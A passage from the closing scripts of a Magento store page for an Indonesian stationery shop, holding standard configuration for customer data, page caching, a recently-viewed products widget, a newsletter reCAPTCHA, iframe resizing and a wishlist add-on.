t"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoalattulis.biz.id\/","http:\/\/www.tokoalattulis.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoalattulis.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "25"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoalattulis.biz.id\/page_cache\/block\/render\/page_id\/1325\/","handles":["default","cms_page_view","cms_page_view_id_bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/bisnis-franchise-usaha-stationery-atk-kantor-perlengkapan-sekolah-menguntungkan"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"25","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoalattulis.biz.id\/rest\/toaltubizidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.tokoalattulis.biz.id\/rest\/toaltubizidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.tokoalattulis.biz.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>